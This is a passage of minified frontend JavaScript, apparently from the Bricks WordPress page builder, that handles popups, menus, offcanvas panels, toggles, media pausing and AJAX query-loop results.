n=t.dataset.popupId;t.classList.add("hide"),t.dataset.popupBodyScroll||document.querySelectorAll(".brx-popup:not(.hide):not([data-popup-body-scroll])").length||document.body.classList.remove("no-scroll");var r=new CustomEvent("bricks/popup/close",{detail:{popupId:n,popupElement:t}});document.dispatchEvent(r)}}function bricksPopupCheckLimit(e){var t,n,r=null==e||null===(t=e.dataset)||void 0===t?void 0:t.popupLimits,i=null==e||null===(n=e.dataset)||void 0===n?void 0:n.popupId;if(!r)return!0;try{r=JSON.parse(r)}catch(e){return console.info("error:bricksPopupCheckLimit",e),!0}var o=!1,a=Date.now();return Object.entries(r).forEach((function(e){var t=_slicedToArray(e,2),n=t[0],r=t[1];if("timeStorageInHours"===n){var s=parseInt(bricksStorageGetItem("localStorage","brx_popup_".concat(i,"_lastShown")));a<s+36e5*r&&(o=!0)}else{var c=bricksStorageGetItem(n,"brx_popup_".concat(i,"_total"));c=c?parseInt(c):0,o=o||c>=r}})),!o&&r.timeStorageInHours&&bricksStorageSetItem("localStorage","brx_popup_".concat(i,"_lastShown"),a.toString()),!o}function bricksPopupCheckBreakpoint(e){var t;if(null==e||null===(t=e.classList)||void 0===t||!t.contains("brx-popup"))return!1;var n=parseInt(e.getAttribute("data-popup-show-at"));if(n&&window.innerWidth<n)return!1;var r=e.getAttribute("data-popup-show-on-widths"),i=r?r.split(","):[];if(i.length&&!i.some((function(e){var t=_slicedToArray(e.split("-").map((function(e){var t=Number(e);return isNaN(t)?(console.error("Invalid width value: ".concat(e)),0):t})),2),n=t[0],r=t[1];return window.innerWidth>=n&&window.innerWidth<=r})))return!1;return!0}function bricksPopupCounter(e){var t,n,r=null==e||null===(t=e.dataset)||void 0===t?void 0:t.popupLimits,i=null==e||null===(n=e.dataset)||void 0===n?void 0:n.popupId;if(r){try{r=JSON.parse(r)}catch(e){return console.info("error:bricksPopupCounter",e),!0}Object.entries(r).forEach((function(e){var t=_slicedToArray(e,2),n=t[0],r=(t[1],bricksStorageGetItem(n,"brx_popup_".concat(i,"_total")));r=r?parseInt(r):0,bricksStorageSetItem(n,"brx_popup_".concat(i,"_total"),r+1)}))}}function bricksInteractionCheckConditions(e){if(!Array.isArray(null==e?void 0:e.interactionConditions))return!0;var t=(null==e?void 0:e.interactionConditionsRelation)||"and",n="and"===t,r=function(e){return isNaN(e)?0:parseFloat(e)};return e.interactionConditions.forEach((function(e){var i=null==e?void 0:e.conditionType,o=(null==e?void 0:e.storageKey)||!1,a=!1;if(i&&o){var s=(null==e?void 0:e.storageCompare)||"exists",c=null==e?void 0:e.storageCompareValue,l=bricksStorageGetItem(i,o);switch(s){case"exists":a=null!==l;break;case"notExists":a=null===l;break;case"==":a=l==c;break;case"!=":a=l!=c;break;case">=":a=r(l)>=r(c);break;case"<=":a=r(l)<=r(c);break;case">":a=r(l)>r(c);break;case"<":a=r(l)<r(c)}}else a=!0;n="and"===t?n&&a:n||a})),n}function bricksStorageGetItem(e,t){if(t){var n;try{switch(e){case"windowStorage":n=window.hasOwnProperty(t)?window[t]:null;break;case"sessionStorage":n=sessionStorage.getItem(t);break;case"localStorage":n=localStorage.getItem(t)}}catch(e){console.info("error:bricksStorageGetItem",e)}return n}}function bricksStorageSetItem(e,t,n){if(t)try{switch(e){case"windowStorage":window[t]=n;break;case"sessionStorage":sessionStorage.setItem(t,n);break;case"localStorage":localStorage.setItem(t,n)}}catch(e){console.info("error:bricksStorageSetItem",e)}}function bricksStorageRemoveItem(e,t){if(t)try{switch(e){case"windowStorage":delete window[t];break;case"sessionStorage":sessionStorage.removeItem(t);break;case"localStorage":localStorage.removeItem(t)}}catch(e){console.info("error:bricksStorageRemoveItem",e)}}function bricksNavNested(){if(bricksIsFrontend){var e=new MutationObserver((function(e){e.forEach((function(e){if("attributes"===e.type&&"class"===e.attributeName){var t=e.target;if(t.classList.contains("brx-open")){bricksSetVh(),document.body.classList.add("no-scroll");var n=t.querySelector(".brx-nav-nested-items button.brxe-toggle");if(n)setTimeout((function(){n.classList.add("is-active"),n.setAttribute("aria-expanded",!0),n.focus()}),10);else{var r=bricksGetFocusables(t);r.length&&r[0].focus()}}else{document.body.classList.remove("no-scroll");var i=t.dataset.toggleScriptId,o=document.querySelector('button[data-script-id="'.concat(i,'"]'));o&&(o.setAttribute("aria-expanded",!1),o.classList.remove("is-active"),o.focus())}}}))})),t=bricksQuerySelectorAll(document,".brxe-nav-nested");t.length&&(t.forEach((function(t){e.observe(t,{attributes:!0,attributeFilter:["class"]})})),document.addEventListener("keyup",(function(e){"Escape"===e.key&&bricksNavNestedClose()})),document.addEventListener("click",(function(e){var t=e.target.closest(".brxe-nav-nested"),n=e.target.closest(".brxe-toggle");t||n||bricksNavNestedClose()})))}}function bricksNavNestedClose(){bricksQuerySelectorAll(document,".brxe-nav-nested.brx-open").forEach((function(e){e.classList.add("brx-closing"),setTimeout((function(){e.classList.remove("brx-closing"),e.classList.remove("brx-open")}),200)}))}function bricksOffcanvas(){if(bricksIsFrontend){var e=bricksQuerySelectorAll(document,".brxe-offcanvas");if(e.length){var t=new MutationObserver((function(e){e.forEach((function(e){if("attributes"===e.type&&"class"===e.attributeName){var t=e.target,n=t.querySelector(".brx-offcanvas-inner"),r=n?r=1e3*parseFloat(window.getComputedStyle(n).getPropertyValue("transition-duration")):200;if(t.classList.contains("brx-open")){if(bricksSetVh(),"offset"===t.dataset.effect&&n){var i=t.getAttribute("data-direction"),o=window.getComputedStyle(n).getPropertyValue("transition");document.body.style.margin="0",document.body.style.transition=o.replace("transform","margin"),"top"===i?document.body.style.marginTop="".concat(n.offsetHeight,"px"):"bottom"===i?document.body.style.marginTop="-".concat(n.offsetHeight,"px"):"left"===i?(document.body.style.marginLeft="".concat(n.offsetWidth,"px"),document.body.style.overflowX="hidden"):"right"===i&&(document.body.style.marginLeft="-".concat(n.offsetWidth,"px"),document.body.style.overflowX="hidden")}t.dataset.noScroll&&document.body.classList.add("no-scroll");var a=bricksGetFocusables(t);a.length&&a[0].focus();var s=t.querySelector(".brx-offcanvas-inner > button.brxe-toggle");s&&(s.classList.add("is-active"),s.setAttribute("aria-expanded",!0))}else{t.style.visibility="visible";var c=t.dataset.toggleScriptId,l=document.querySelector('button[data-script-id="'.concat(c,'"]'));l&&(l.setAttribute("aria-expanded",!1),l.classList.remove("is-active"),l.focus()),"offset"===t.dataset.effect&&(document.body.style.marginTop&&(document.body.style.margin="0"),setTimeout((function(){document.body.style.margin=null,document.body.style.overflow=null,document.body.style.transition=null}),r)),setTimeout((function(){t.style.visibility=null,t.dataset.noScroll&&(document.body.classList.remove("no-scroll"),bricksSubmenuPosition())}),r)}}}))}));e.forEach((function(e){t.observe(e,{attributes:!0,attributeFilter:["class"]});var n=e.querySelector(".brx-offcanvas-backdrop");n&&n.addEventListener("click",(function(e){bricksOffcanvasClose("backdrop")}))})),document.addEventListener("keyup",(function(e){"Escape"===e.key&&bricksOffcanvasClose("esc")}))}}}function bricksOffcanvasClose(e){bricksQuerySelectorAll(document,".brxe-offcanvas.brx-open").forEach((function(t){var n;(((null===(n=t.dataset)||void 0===n?void 0:n.closeOn)||"backdrop-esc").includes(e)||"force"===e)&&t.classList.remove("brx-open")}))}function bricksToggleDisplay(){var e=bricksQuerySelectorAll(document,".brxe-toggle");e.length&&e.forEach((function(e){!e.closest(".brx-nav-nested-items")||e.parentNode.classList.contains("brx-nav-nested-items")||e.parentNode.classList.contains("brx-toggle-div")||("none"===window.getComputedStyle(e).display?e.parentNode.style.display="none":e.parentNode.style.display=null)}))}var bricksToggleFn=new BricksFunction({parentNode:document,selector:".brxe-toggle",frontEndOnly:!0,eachElement:function(e){e.addEventListener("click",(function(t){var n,r,i;t.preventDefault();var o=(null===(n=e.dataset)||void 0===n?void 0:n.selector)||".brxe-offcanvas",a=(null===(r=e.dataset)||void 0===r?void 0:r.attribute)||"class",s=(null===(i=e.dataset)||void 0===i?void 0:i.value)||"brx-open",c=!!o&&document.querySelector(o);if(c||(c=e.closest(".brxe-nav-nested")),c||(c=e.closest(".brxe-offcanvas")),c){document.querySelector(".brx-has-megamenu")&&(t.target.closest('[data-effect="offset"]')||bricksSubmenuPosition(0)),e.dataset.scriptId&&!c.dataset.toggleScriptId&&(c.dataset.toggleScriptId=e.dataset.scriptId);var l="true"===e.getAttribute("aria-expanded");e.setAttribute("aria-expanded",!l),e.classList.toggle("is-active"),"class"===a?e.closest(".brxe-nav-nested")&&"brx-open"===s&&c.classList.contains("brx-open")?(c.classList.add("brx-closing"),setTimeout((function(){c.classList.remove("brx-closing"),c.classList.remove("brx-open")}),200)):c.classList.toggle(s):c.getAttribute(a)?c.removeAttribute(a):c.setAttribute(a,s);var d=bricksGetFocusables(c);d.length&&d[0].focus()}}))}});function bricksToggle(){bricksIsFrontend&&(bricksToggleDisplay(),bricksToggleFn.run())}function bricksSubmenuToggle(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"toggle",n=!!e.parentNode.classList.contains("brx-submenu-toggle")&&e.parentNode.parentNode;if(n){if(e.closest(".brx-has-multilevel")){var r=n.parentNode.closest(".active");r&&!r.classList.contains("brx-has-megamenu")&&r.classList.remove("active"),setTimeout((function(){var e=n.querySelector("ul")||n.querySelector(".brx-dropdown-content");if(e){var t=bricksGetFocusables(e);t.length&&t[0].focus()}}),100)}"add"===t?(n.classList.add("open"),n.classList.add("active")):"remove"===t?(n.classList.remove("open"),n.classList.remove("active")):n.classList.toggle("open"),e.setAttribute("aria-expanded",n.classList.contains("open"))}}function bricksSubmenuListeners(){var e=bricksQuerySelectorAll(document,".bricks-nav-menu .menu-item-has-children"),t=bricksQuerySelectorAll(document,".brxe-dropdown");(e=e.concat(t)).forEach((function(e){e.closest("[data-static]")||e.closest(".brx-has-multilevel")||e.classList.contains("active")||(e.addEventListener("mouseenter",(function(t){if(!e.closest(".show-mobile-menu")&&!e.closest(".brxe-nav-nested.brx-open")&&"click"!==e.getAttribute("data-toggle")){var n=t.target.querySelector('[aria-expanded="false"]');n&&bricksSubmenuToggle(n)}})),e.addEventListener("mouseleave",(function(t){if(!e.closest(".show-mobile-menu")&&!e.closest(".brxe-nav-nested.brx-open")&&"click"!==e.getAttribute("data-toggle")){var n=t.target.querySelector('[aria-expanded="true"]');if(n){var r=n.closest(".menu-item");if(r||(r=n.closest(".brxe-dropdown")),r&&r.classList.contains("active"))return;bricksSubmenuToggle(n)}}})))})),document.addEventListener("keyup",(function(e){if("Escape"===e.key){var t=e.target.closest(".open"),n=e.target.closest(".brx-has-multilevel");if(t&&!n){var r=t.querySelector(".brx-submenu-toggle button[aria-expanded]");r&&(bricksSubmenuToggle(r,"remove"),r&&r.focus())}else{bricksQuerySelectorAll(document,'.brx-submenu-toggle > button[aria-expanded="true"]').forEach((function(e){e&&bricksSubmenuToggle(e,"remove")}))}}else"Tab"!==e.key||e.shiftKey||setTimeout((function(){bricksQuerySelectorAll(document,'[aria-expanded="true"]').forEach((function(e){var t=e.closest(".menu-item");t||(t=e.closest(".brxe-dropdown")),(t&&!t.contains(document.activeElement)||"BODY"===document.activeElement.tagName)&&bricksSubmenuToggle(e)}))}),0)})),document.addEventListener("click",(function(e){var t=e.target,n=null;if(t&&"A"!==t.nodeName&&(t=t.closest("a[href]")),t&&(n=t.getAttribute("href")),n&&n.includes("#"))if("#"===n||"/#"===n)e.preventDefault();else{var r=n.split("#")[1];if(e.target.closest(".brxe-offcanvas")&&bricksOffcanvasClose("force"),e.target.closest(".brxe-nav-nested.brx-open")){bricksNavNestedClose();var i=document.getElementById(r);i&&setTimeout((function(){i.scrollIntoView()}),200)}var o=document.getElementById(r);if(o){var a=o.classList.contains("woocommerce-Tabs-panel"),s=o.firstChild&&o.firstChild.classList&&o.firstChild.classList.contains("accordion-title-wrapper")?o.firstChild:null;if(s&&!a)return void s.click();var c=o.closest(".tab-title");c&&!a&&c.click();var l=e.target.closest(".brx-popup");l&&!l.contains(o)&&bricksClosePopup(l)}}var d=e.target.closest(".brx-submenu-toggle");if(d){var u="hover",p=d.closest("[data-toggle]");p&&(u=p.getAttribute("data-toggle")),d.closest(".brxe-nav-menu.show-mobile-menu")&&(u="click"),d.closest(".brxe-nav-nested.brx-open")&&(u="click");var b="hover"===u?e.target.closest("[aria-expanded]"):d.querySelector("button[aria-expanded]");if(0===e.detail||"click"===u||"both"===u||(b=null),b){bricksSubmenuToggle(b);var v=d.parentNode;v.classList.toggle("active"),setTimeout((function(){v.classList.contains("active")&&v.classList.add("open"),b.setAttribute("aria-expanded",v.classList.contains("open"))}),0)}}bricksQuerySelectorAll(document,'.brx-submenu-toggle > button[aria-expanded="true"]').forEach((function(t){var n=t.closest("li");n||(n=t.closest(".brxe-dropdown")),n&&!n.contains(e.target)&&(bricksSubmenuToggle(t),n.classList.remove("active"))}))}))}function bricksSubmenuPosition(){setTimeout((function(){var e=document.body.clientWidth;bricksQuerySelectorAll(document,".brx-submenu-toggle").forEach((function(t){var n=t.parentNode,r=n.querySelector(".brx-megamenu")||n.querySelector(".brx-dropdown-content")||n.querySelector("ul");if((r.querySelector('[aria-current="page"]')&&t.classList.add("aria-current"),!n.hasAttribute("data-static"))&&r)if(n.classList.contains("brx-has-megamenu")){var i=n.dataset.megaMenu,o=n.dataset.megaMenuVertical,a=document.body;if(i){var s=document.querySelector(i);s&&(a=s)}var c=n.getBoundingClientRect(),l=a.getBoundingClientRect();if(r.style.left="-".concat(c.left-l.left,"px"),r.style.minWidth="".concat(l.width,"px"),o){var d=document.querySelector(o);if(d){var u=d.getBoundingClientRect();r.style.top="".concat(c.height+u.bottom-c.bottom,"px")}}}else{r.classList.contains("brx-multilevel-overflow-right")&&r.classList.remove("brx-multilevel-overflow-right"),r.classList.contains("brx-submenu-overflow-right")&&r.classList.remove("brx-submenu-overflow-right"),r.classList.contains("brx-sub-submenu-overflow-right")&&r.classList.remove("brx-sub-submenu-overflow-right");var p=r.getBoundingClientRect(),b=p.width,v=p.right,f=Math.ceil(p.left);if(b>e)r.style.left="-".concat(f,"px"),r.style.minWidth="".concat(e,"px");else if(v>e){var m=r.closest(".brx-has-multilevel"),g=!n.parentNode.closest(".menu-item")&&!n.parentNode.closest(".brxe-dropdown");m?r.classList.add("brx-multilevel-overflow-right"):g?r.classList.add("brx-submenu-overflow-right"):r.classList.add("brx-sub-submenu-overflow-right")}else f<0&&(r.style.left="100%",r.style.right="auto")}}))}),arguments.length>0&&void 0!==arguments[0]?arguments[0]:0)}function bricksMultilevelMenu(){bricksQuerySelectorAll(document,".brxe-nav-nested.multilevel").forEach((function(e){var t=e.getAttribute("data-back-text");e.querySelectorAll(".brxe-dropdown").forEach((function(e){e.classList.add("brx-has-multilevel"),e.setAttribute("data-toggle","click"),e.setAttribute("data-back-text",t)}))})),bricksQuerySelectorAll(document,".brx-has-multilevel").forEach((function(e){var t=e.getAttribute("data-back-text")||"Back";bricksQuerySelectorAll(e,"ul").forEach((function(e,n){if(0!==n){var r=document.createElement("a");r.classList.add("brx-multilevel-back"),r.setAttribute("href","#"),r.innerText=t;var i=document.createElement("li");i.classList.add("menu-item"),i.appendChild(r),e.insertBefore(i,e.firstChild),r.addEventListener("click",(function(e){e.preventDefault();var t=e.target.closest(".active");if(t){t.classList.remove("open"),t.classList.remove("active");var n=t.querySelector(".brx-submenu-toggle > button");n&&n.setAttribute("aria-expanded",!1);var r=t.parentNode.closest(".open");if(r){r.classList.add("active");var i=r.querySelector("ul");if(i){var o=bricksGetFocusables(i);o.length&&o[0].focus()}}}}))}}))}))}function bricksNavMenuMobile(){var e=bricksQuerySelectorAll(document,".bricks-mobile-menu-toggle");if(e.length){var t=new MutationObserver((function(e){bricksSetVh(),e.forEach((function(e){e.target.classList.contains("show-mobile-menu")?document.body.classList.add("no-scroll"):document.body.classList.remove("no-scroll")}))}));e.forEach((function(e){var n=e.closest(".brxe-nav-menu");t.observe(n,{attributes:!0,attributeFilter:["class"]})})),document.addEventListener("click",(function(e){var t=e.target.closest(".bricks-mobile-menu-toggle");if(t){var n=t.closest(".brxe-nav-menu");n.classList.toggle("show-mobile-menu");var r=n.classList.contains("show-mobile-menu");t.setAttribute("aria-expanded",r),t.setAttribute("aria-label",r?window.bricksData.i18n.closeMobileMenu:window.bricksData.i18n.openMobileMenu),r&&setTimeout((function(){var e=bricksGetFocusables(n.querySelector(".bricks-mobile-menu-wrapper"));e.length&&e[0].focus()}),10)}})),document.addEventListener("click",(function(e){var t=e.target.closest(".brxe-nav-menu");if(t){var n=t.querySelector(".bricks-mobile-menu-toggle");if(e.target.classList.contains("bricks-mobile-menu-overlay"))t.classList.remove("show-mobile-menu"),t.querySelector(".bricks-mobile-menu-toggle").setAttribute("aria-expanded",!1),n.setAttribute("aria-expanded",!1),n.setAttribute("aria-label",window.bricksData.i18n.openMobileMenu);else if(e.target.closest(".bricks-mobile-menu-wrapper")){var r="A"===e.target.tagName?e.target.getAttribute("href"):"";r.length>1&&r.includes("#")&&(t.classList.remove("show-mobile-menu"),n.setAttribute("aria-expanded",!1),n.setAttribute("aria-label",window.bricksData.i18n.openMobileMenu))}}})),document.addEventListener("keyup",(function(e){if("Escape"===e.key){var t=document.querySelector(".brxe-nav-menu.show-mobile-menu");if(t){t.classList.remove("show-mobile-menu");var n=t.querySelector(".bricks-mobile-menu-toggle");n&&(n.setAttribute("aria-expanded",!1),n.setAttribute("aria-label",window.bricksData.i18n.openMobileMenu),setTimeout((function(){n.focus()}),10))}}}))}}function bricksGetFocusables(e){var t=e.querySelectorAll('a[href], button, input, textarea, select, details, [tabindex]:not([tabindex="-1"])');return Array.prototype.filter.call(t,(function(e){return"none"!==window.getComputedStyle(e).display}))}var bricksIsFrontend,bricksPauseMediaFn=new BricksFunction({parentNode:document,selector:'video, audio, iframe[src*="youtube"], iframe[src*="vimeo"]',subscribeEvents:["bricks/popup/close"],forceReinit:!0,eachElement:function(e){if("VIDEO"!==e.tagName&&"AUDIO"!==e.tagName||!e.pause||"function"!=typeof e.pause){if("IFRAME"===e.tagName){var t=e.getAttribute("src"),n=t.includes("youtube"),r=n?{event:"command",func:"pauseVideo",args:""}:{method:"pause"};if(t.includes("vimeo")||n)return void e.contentWindow.postMessage(JSON.stringify(r),"*")}}else e.pause()},listenerHandler:function(e){var t;if(null!=e&&e.type&&"bricks/popup/close"===e.type){var n=null==e||null===(t=e.detail)||void 0===t?void 0:t.popupElement;n&&bricksPauseMediaFn.run({parentNode:n})}}});function bricksGetQueryResult(e,t){return new Promise((function(n,r){if(e){var i=window.bricksData.queryLoopInstances[e]||!1;if(i)if(null!=i&&i.isLoading)r("Query result is already loading");else{var o=window.bricksData.restApiUrl.concat("query_result"),a=[];if(window.bricksData.filterInstances&&Object.keys(window.bricksData.filterInstances).length>0)a=Object.values(window.bricksData.filterInstances).filter((function(t){return t.targetQueryId===e})).reduce((function(e,t){return"range"===t.filterType&&t.currentValue[0]==t.min&&t.currentValue[1]==t.max?(e[t.filterId]=["",""],e):(e[t.filterId]=t.currentValue,e)}),{});var s={postId:window.bricksData.postId,queryElementId:e,queryArgs:t||!1,pageFilters:window.bricksData.pageFilters||!1,filters:a,nonce:window.bricksData.nonce,baseUrl:window.bricksData.baseUrl,lang:window.bricksData.language||!1};"wpml"!==window.bricksData.multilangPlugin||!window.location.search.includes("lang=")&&3==window.bricksData.wpmlUrlFormat||(o=o.concat("?lang="+window.bricksData.language)),window.bricksData.queryLoopInstances[e].isLoading=1,document.dispatchEvent(new CustomEvent("bricks/ajax/start",{detail:{queryId:e}}));var c=new XMLHttpRequest;c.open("POST",o,!0),c.setRequestHeader("Content-Type","application/json; charset=UTF-8"),c.setRequestHeader("X-WP-Nonce",window.bricksData.wpRestNonce),c.onreadystatechange=function(){if(c.readyState===XMLHttpRequest.DONE){var t=c.status;if(0===t||t>=200&&t<400){var i=JSON.parse(c.response);window.bricksData.queryLoopInstances[e].isLoading=0;var o=(null==i?void 0:i.error)||!1;o?(console.error("error: bricksGetQueryResult",o),r(o)):n(i),document.dispatchEvent(new CustomEvent("bricks/ajax/end",{detail:{queryId:e}})),history.pushState("",document.title,window.bricksData.baseUrl),document.dispatchEvent(new CustomEvent("bricks/ajax/query_result/completed",{detail:{queryId:e}}))}}},c.send(JSON.stringify(s))}else r("Query instance not found")}else r("No queryId provided")}))}function bricksDisplayQueryResult(e,t,n){var r,i=(null==n?void 0:n.html)||!1,o=(null==n?void 0:n.styles)||!1,a=(null==n?void 0:n.popups)||!1,s=(null==n?void 0:n.updated_query)||!1,c=(null==n?void 0:n.updated_filters)||!1,l=window.bricksData.filterInstances[e]||!1,d=window.bricksData.queryLoopInstances[t]||!1,u=(null==d?void 0:d.resultsContainer)||!1;if(l&&d&&u){var p=u.querySelector(".bricks-gutter-sizer"),b=u.querySelector(".bricks-isotope-sizer"),v=u.querySelectorAll(".brxe-".concat(t,", .bricks-posts-nothing-found")),f=document.createNodeIterator(u,NodeFilter.SHOW_COMMENT,{acceptNode:function(e){return e.nodeValue==="brx-loop-start-".concat(t)}}).nextNode(),m=v.length>0||f;if(m&&u.querySelectorAll(".brxe-".concat(t,", .bricks-posts-nothing-found")).forEach((function(e){return e.remove()})),i)if(m){if(f){var g=i.match(/<\s*([a-z0-9]+)([^>]+)?>/i),y=null;(y=!g||"td"!==g[1]&&"tr"!==g[1]?document.createElement("div"):document.createElement("tbody")).innerHTML=i;var h=Array.from(y.childNodes);h.reverse(),h.forEach((function(e){var t,n;f.nextSibling?null===(t=f.parentNode)||void 0===t||t.insertBefore(e,f.nextSibling):null===(n=f.parentNode)||void 0===n||n.appendChild(e)})),y.remove()}}else u.insertAdjacentHTML("beforeend",i);if(p&&u.appendChild(p),b&&u.appendChild(b),document.querySelectorAll('.brx-popup[data-popup-loop="'.concat(t,'"]')).forEach((function(e){return e.remove()})),a&&document.body.insertAdjacentHTML("beforeend",a),o){var k=document.querySelector("#brx-query-styles-".concat(t));k||((k=document.createElement("style")).id="brx-query-styles-".concat(t),document.body.appendChild(k)),k.innerHTML=o}if(void 0!==(null==s?void 0:s.count))document.querySelectorAll('span[data-brx-qr-count="'.concat(t,'"]')).forEach((function(e){e.innerHTML=s.count}));if(void 0!==(null==s||null===(r=s.query_vars)||void 0===r?void 0:r.paged)&&(window.bricksData.queryLoopInstances[t].page=parseInt(s.query_vars.paged)),void 0!==(null==s?void 0:s.max_num_pages)&&(window.bricksData.queryLoopInstances[t].maxPages=parseInt(s.max_num_pages)),c)for(var w in c){var x=c[w],L=window.bricksData.filterInstances[w]||!1;if(L&&"search"!==L.filterType){var S=document.createElement("div");S.innerHTML=x;var E=S.childNodes[0];L.filterElement.replaceWith(E),L.filterElement=E,S.remove()}}bricksUtils.hideOrShowLoadMoreButtons(t),document.dispatchEvent(new CustomEvent("bricks/ajax/query_result/displayed",{detail:{queryId:t}})),window.bricksData.isotopeInstances[t]&&bricksUtils.updateIsotopeInstance(t),d.infiniteScroll&&setTimeout((function(){var e,n=Array.from(null===(e=d.resultsContainer)||void 0===e?void 0:e.querySelectorAll(".brxe-".concat(t,":not(.brx-popup)"))).pop();n&&(n.dataset.queryElementId=t,BricksIsInViewport(n)?bricksQueryLoadPage(n):new BricksIntersect({element:n,callback:function(e){return bricksQueryLoadPage(e)},once:!0,rootMargin:d.observerMargin}))}),250)}}function bricksSetVh(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--bricks-vh","".concat(e,"px"))}var bricksTimeouts={};document.addEventListener("DOMContentLoaded",(function(e){bricksIsFrontend=document.body.classList.contains("bricks-is-frontend"),bricksMultilevelMenu(),bricksNavMenuMobile(),bricksStickyHeader(),bricksOnePageNavigation(),bricksSkipLinks(),bricksFacebookSDK(),bricksSearchToggle(),bricksPopups(),bricksSwiper(),bricksSplide(),bricksPhotoswipe(),bricksPrettify(),bricksAccordion(),bricksAnimatedTyping(),bricksAudio(),bricksCountdown(),bricksCounter(),bricksTableOfContents(),bricksPricingTables(),bricksVideo(),bricksLazyLoad(),bricksAnimation(),bricksPieChart(),bricksPostReadingProgressBar(),bricksProgressBar(),bricksForm(),bricksInitQueryLoopInstances(),bricksQueryPagination(),bricksInteractions(),bricksAlertDismiss(),bricksTabs(),bricksVideoOverlayClickDetector(),bricksBackgroundVideoInit(),bricksPostReadingTime(),bricksNavNested(),bricksOffcanvas(),bricksToggle(),bricksSubmenuListeners(),bricksSubmenuPosition(250),bricksAjaxLoader(),bricksIsotope(),bricksIsotopeListeners(),window.addEventListener("resize",(function(){Object.keys(bricksTimeouts).forEach((function(e){clearTimeout(bricksTimeouts[e])})),bricksIsFrontend?bricksTimeouts.bricksVh=setTimeout(bricksSetVh,250):(bricksTimeouts.bricksSwiper=setTimeout(bricksSwiper,250),bricksTimeouts.bricksSplide=setTimeout(bricksSplide,250)),bricksTimeouts.bricksSubmenuPosition=setTimeout(bricksSubmenuPosition,250),bricksTimeouts.bricksToggleDisplay=setTimeout(bricksToggleDisplay,100)})),setTimeout((function(){var e;(Array.isArray(null===(e=window.bricksData)||void 0===e?void 0:e.interactions)?window.bricksData.interactions:[]).find((function(e){return"scroll"===(null==e?void 0:e.trigger)}))&&document.addEventListener("scroll",bricksScrollInteractions)}),100)}));
